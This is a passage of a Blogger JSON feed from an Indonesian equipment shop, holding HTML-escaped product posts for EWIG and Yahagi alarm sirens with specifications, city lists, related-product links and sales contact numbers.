href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj36IQ8bxxayDNhxlb6SRKeMcuqc3WSxEXQsWj4gbrcavyX5pe72hHL7wafxe7iP6jvUh4qdDluaqtlp5bYvOZe61n4I6LeT_A8Oh-tbjaSqjjjtm2oicLcmmL9g9F5aG6WvavIS4xqwyoPknDaMbbja4IKhiAilCPky82sJ8ZhMPGVl1_72LD6LBXL3Uuf\/s300\/Desain%20tanpa%20judul%20(49).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"EWIG MS-190 Alarm Mini Siren 220V Original\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj36IQ8bxxayDNhxlb6SRKeMcuqc3WSxEXQsWj4gbrcavyX5pe72hHL7wafxe7iP6jvUh4qdDluaqtlp5bYvOZe61n4I6LeT_A8Oh-tbjaSqjjjtm2oicLcmmL9g9F5aG6WvavIS4xqwyoPknDaMbbja4IKhiAilCPky82sJ8ZhMPGVl1_72LD6LBXL3Uuf\/s16000\/Desain%20tanpa%20judul%20(49).png\" title=\"EWIG MS-190 Alarm Mini Siren 220V Original\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBerikut spesifikasi nya :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- Panjang 9cm\u003Cbr \/\u003E\n- Lebar Tinggi 6cm\u003Cbr \/\u003E\n- Diameter 5,5cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine ini bisa di gunakan untuk pabrik, PT, Sekolah, Pertokoan, kantor, Bank dll.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain EWIG MS-190 Alarm Mini Siren 220V Original  , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/motor-siren-yahagi-s-303-700-meter.html\"\u003EMotor Siren Yahagi S-303 700 Meter  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/alarm-siren-yahagi-s-293-500-meter.html\"\u003EAlarm Siren Yahagi S-293 500 Meter\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/sirine-besi-alarm-1000-meter-yahagi-s-313.html\"\u003ESirine Besi Alarm 1000 Meter Yahagi S-313\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8380181539326161243\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/09\/ewig-ms-190-alarm-mini-siren-220v-original.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8380181539326161243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8380181539326161243"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/09\/ewig-ms-190-alarm-mini-siren-220v-original.html","title":"EWIG MS-190 Alarm Mini Siren 220V Original "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj36IQ8bxxayDNhxlb6SRKeMcuqc3WSxEXQsWj4gbrcavyX5pe72hHL7wafxe7iP6jvUh4qdDluaqtlp5bYvOZe61n4I6LeT_A8Oh-tbjaSqjjjtm2oicLcmmL9g9F5aG6WvavIS4xqwyoPknDaMbbja4IKhiAilCPky82sJ8ZhMPGVl1_72LD6LBXL3Uuf\/s72-c\/Desain%20tanpa%20judul%20(49).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5918092005370894398"},"published":{"$t":"2023-09-18T19:55:00.000-07:00"},"updated":{"$t":"2023-09-18T19:55:00.195-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Hub 081339893673 Info Harga YAHAGI B-36"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Hub 081339893673 Info Harga YAHAGI B-36, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivOS2sKIGDMFTvwN8ds_dGM-P692CPBPfqMC7GfjqV4TIDuScuWeBngCEgoU7FHqe62gFczffEN5bF2Kz-ArUcfpoirImanNNz0kvROTqUnaOfRxJj4ZLX_spvtbd98JkvQ5X3p-voYhOnUb1WR2I3e1-fAmVgFQO6pfA9EBHs0YKKpagN3vA-5q_GRNcZ\/s300\/Desain%20tanpa%20judul%20(44).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hub 081339893673 Info Harga YAHAGI B-36\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivOS2sKIGDMFTvwN8ds_dGM-P692CPBPfqMC7GfjqV4TIDuScuWeBngCEgoU7FHqe62gFczffEN5bF2Kz-ArUcfpoirImanNNz0kvROTqUnaOfRxJj4ZLX_spvtbd98JkvQ5X3p-voYhOnUb1WR2I3e1-fAmVgFQO6pfA9EBHs0YKKpagN3vA-5q_GRNcZ\/s16000\/Desain%20tanpa%20judul%20(44).png\" title=\"Hub 081339893673 Info Harga YAHAGI B-36\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpec product\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003E- Merk Yahagi\u003Cbr \/\u003E\n- type b -36\u003Cbr \/\u003E\n- tegangan : 230 vac\u003Cbr \/\u003E\n- daya : 40 watt\u003Cbr \/\u003E\n- rpm : 6000rpm\u003Cbr \/\u003E\n- berat : +\/- 2kg\u003Cbr \/\u003E\n- bahan : besi\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Hub 081339893673 Info Harga YAHAGI B-36, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/preorder-kabel-grounding-set-nyaf50mm-150kv.html\"\u003EPreorder Kabel Grounding Set NYAF50mm 150kV \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/jual-alarm-mini-siren-yahagi-lk-b36-di-probolinggo.html\"\u003EJual Alarm Mini Siren YAHAGI LK B36 di Probolinggo\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/jual-stick-ground-150kv-up-to-350kv-llc-6-5cm.html\"\u003EJual Stick Ground 150kV up to 350kV  LLC 6,5cm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5918092005370894398\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/09\/hub-081339893673-info-harga-yahagi-b-36.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5918092005370894398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5918092005370894398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/09\/hub-081339893673-info-harga-yahagi-b-36.html","title":"Hub 081339893673 Info Harga YAHAGI B-36"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivOS2sKIGDMFTvwN8ds_dGM-P692CPBPfqMC7GfjqV4TIDuScuWeBngCEgoU7FHqe62gFczffEN5bF2Kz-ArUcfpoirImanNNz0kvROTqUnaOfRxJj4ZLX_spvtbd98JkvQ5X3p-voYhOnUb1WR2I3e1-fAmVgFQO6pfA9EBHs0YKKpagN3vA-5q_GRNcZ\/s72-c\/Desain%20tanpa%20judul%20(44).png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});